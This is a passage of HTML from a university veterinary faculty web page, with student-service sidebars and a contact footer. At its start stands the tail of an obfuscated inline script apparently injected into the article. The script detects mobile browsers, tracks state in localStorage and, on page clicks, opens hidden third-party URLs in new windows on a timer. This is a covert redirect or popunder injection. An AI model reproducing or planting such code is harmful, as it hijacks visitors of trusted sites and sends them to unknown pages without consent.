)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 		</section>

	  <!-- footer -->
	  	  <!-- //footer -->

		
		
				
</article>
<!-- //Article -->


</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-left col col-xs-6 col-md-3  col-md-pull-6 ">
			<div class="t3-module module " id="Mod198"><div class="module-inner"><h3 class="module-title "><span>Carreras</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-336">	<a href="/carreras-vet/veterinaria" >Medicina Veterinaria</a></li><li class="item-387">	<a href="/carreras-vet/tecnico-a-universitario-a-en-auditoria-bromatologica" >(*)TÉCNICO/A UNIVERSITARIO/A EN AUDITORÍA BROMATOLÓGICA</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod212"><div class="module-inner"><h3 class="module-title "><span>Becas y Beneficios</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-402">	<a href="https://tramites.uccuyosl.edu.ar/Resol_Beneficios_economicos.pdf" target="_blank" >Régimen Orgánico de Beneficios Económicos</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-6 col-md-3 ">
			<div class="t3-module module " id="Mod196"><div class="module-inner"><h3 class="module-title "><span>Alumnos</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-325 current active"><a href="/avisos-importantes" >Avisos importantes</a></li><li class="item-326"><a href="/horarios" >Horarios</a></li><li class="item-333"><a href="/ingresantes" >Ingresantes 2024</a></li><li class="item-327"><a href="/planes-de-estudio" >Planes de Estudio</a></li><li class="item-328"><a href="/programas" >Programas</a></li><li class="item-386"><a href="/reglamentacion-fcv" >Reglamentación FCV</a></li><li class="item-329"><a href="/examenes-finales" >Exámenes finales</a></li><li class="item-357">	<a href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank" >Inscripción a Examen</a></li><li class="item-331"><a href="/mesas-extraordinarias" >Mesas extraordinarias</a></li><li class="item-332"><a href="/videos" >Videos</a></li><li class="item-380"><a href="/tesis" >Tesis</a></li><li class="item-330">	<a href="https://aulavirtual.uccuyosl.edu.ar/" ><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /></a></li><li class="item-358">	<a href="https://uccuyosl.paypertic.com.ar/" target="_blank" ><img src="/images/2023/pagaFcv.png" alt="Paga Aquí" /></a></li><li class="item-391">	<a href="https://guarani.uccuyosl.edu.ar/" target="_blank" ><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


    


    


    


    
<!-- FOOTER -->
<footer id="t3-footer" class="t3-footer">

  	  		<!-- FOOT NAVIGATION -->
  			  <!-- SPOTLIGHT -->
  <div class="t3-spotlight t3-footnav  row">
          <div class=" col-lg-7 col-md-6 col-sm-6  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<address><span style="font-size: 12pt; color: #ffffff;"><strong>Contactarse con la Facultad</strong></span><br />
<div><span style="text-decoration: underline;"><span style="font-size: 10pt;"><b>Domicilio</b></span></span><span style="font-size: 10pt;"><b>:</b></span></div>
<div><span style="color: #ffffff;"><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">Felipe Vel&aacute;zquez 471,</a>&nbsp;</strong></span><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">San Luis</a></strong></span></span></div>
<div><span style="font-size: 10pt;"><b>Tel:</b> 0266 4423-572 / 0800-999-7207<br /></span></div>
<div><span style="font-size: 10pt;"><b>Email:&nbsp;</b><span style="color: #ffffff;"><strong><a href="mailto:sec.extension@uccuyosl.edu.ar" target="_blank" rel="noopener noreferrer" style="color: #ffffff;">sec.extension@uccuyosl.edu.ar</a></strong></span></span></div>
<br /> <!--<abbr title="Email">Email:</abbr>filosofia@uccuyo.edu.ar --></address></div>
</div></div></div>
                      </div>
          <div class=" col-lg-5 col-md-6 col-sm-6  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h3 class="social-title">REDES SOCIALES</h3>
<ul class="social-list">
<li><a href="https://www.facebook.com/Facultad-de-Ciencias-Veterinarias-UCCuyo-sede-San-Luis-395302307981296" class="facebook" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/veterinaria_UCCuyoSL/" class="facebook" title="Instagram"><i class="fa fa-instagram"></i></a></li>
</ul></div>
</div></div></div>
                      </div>
      </div>
<!-- SPOTLIGHT -->
  		<!-- //FOOT NAVIGATION -->
  	
  	<section class="t3-copyright">
  		<div class="row">
  			<div class="col-md-12 copyright ">
  				

<div class="custom"  >
	<center>
<p><img src="/images/footerveterinarias.png" alt="footerfcv" width="500" height="121" class="img-responsive" />&nbsp;</p>
<p>Copyright &copy; 2023 Universidad Cat&oacute;lica de Cuyo. Todos los derechos reservados.&nbsp;<br />Desarrollado por <a href="http://docmedia.com.ar/" target="_blank" rel="noopener noreferrer">DocMedia</a>.</p>
</center></div>

  			</div>
  			  		</div>
  	</section>
</footer>
<!-- //FOOTER -->
  </div>
</div>

</body>

</html>